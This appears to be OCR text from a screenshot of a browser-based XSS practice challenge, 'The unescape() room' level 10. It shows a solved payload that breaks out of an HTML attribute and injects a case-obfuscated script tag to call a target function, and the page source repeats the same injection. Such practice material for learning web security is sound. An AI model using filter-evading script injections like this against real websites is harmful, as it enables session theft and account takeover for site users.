 The unescape() room
Level 10 (practice)
Level 10 ▼ | New | Stop
Challenge: call the kindHuman function with argument 2lZluux8g72x (string) by exploiting the XSS vulnerability.
0" /><scripT>this["KINd".toLowerCase() + "h".toUpperCase() + "UMAN".toLowerCase()]("2lZluux8g72
View HTML source
View DOM
E html>
le>Hello world</title>
>
src="0"/><scripT>this["KINd".toLowerCase()+"h".toUpperCase()+"UMAN".toLowerCase()]("2lZluux8g72x")</scripT>
>
Made with ❤ for the hacker community by @jobertabma of HackerOne